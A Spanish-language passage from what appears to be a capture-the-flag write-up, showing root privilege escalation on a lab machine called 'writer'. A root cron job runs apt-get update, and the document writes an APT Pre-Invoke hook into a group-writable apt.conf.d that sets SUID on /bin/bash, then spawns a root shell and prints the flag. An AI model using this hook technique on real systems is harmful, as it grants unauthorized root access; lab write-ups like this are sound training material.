Si listamos procesos con ps, vemos que existe una tarea Cron ejecutada como root que realiza un apt-get update:
john@writer:~$ ps -faux | grep root
...
root       31467  0.0  0.0   8356  3400 ?        S    19:52   0:00  _ /usr/sbin/CRON -f
root       31475  0.0  0.0   2608   608 ?        Ss   19:52   0:00      _ /bin/sh -c /usr/bin/apt-get update
root       31479  0.1  0.2  16204  8524 ?        S    19:52   0:00          _ /usr/bin/apt-get update
...
De nuevo, podemos ver si pertenecemos a algún grupo, y vemos que somos parte del grupo management, cuyos miembros pueden escribir en /etc/apt/apt.conf.d:
john@writer:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
john@writer:~$ find / -group management 2>/dev/null
/etc/apt/apt.conf.d
john@writer:~$ cat /etc/apt/apt.conf.d/* | grep APT::
APT::Periodic::Update-Package-Lists "1";
APT::Periodic::Download-Upgradeable-Packages "0";
APT::Periodic::AutocleanInterval "0";
APT::Update::Post-Invoke-Success {"touch /var/lib/apt/periodic/update-success-stamp 2>/dev/null || true";};
APT::Archives::MaxAge "30";
APT::Archives::MinAge "2";
APT::Archives::MaxSize "500";
APT::Update::Post-Invoke-Success {
APT::Update::Post-Invoke-Success {
APT::Update::Post-Invoke-Success {"/usr/lib/update-notifier/update-motd-updates-available 2>/dev/null || true";};
Después de ver los archivos que hay en el directorio y buscando apt-get en GTFOBins, podemos poner un comando para que se ejecute antes de apt-get update. Por ejemplo, podemos darle permisos SUID a /bin/bash:
john@writer:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
john@writer:~$ echo 'APT::Update::Pre-Invoke {"chmod 4755 /bin/bash";};' > /etc/apt/apt.conf.d/01asdf
Y después de un minuto aproximadamente tenemos acceso como root:
john@writer:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
john@writer:~$ bash -p
bash-5.0# cat /root/root.txt
f7e5f21393414b3bb227ee32fdae67a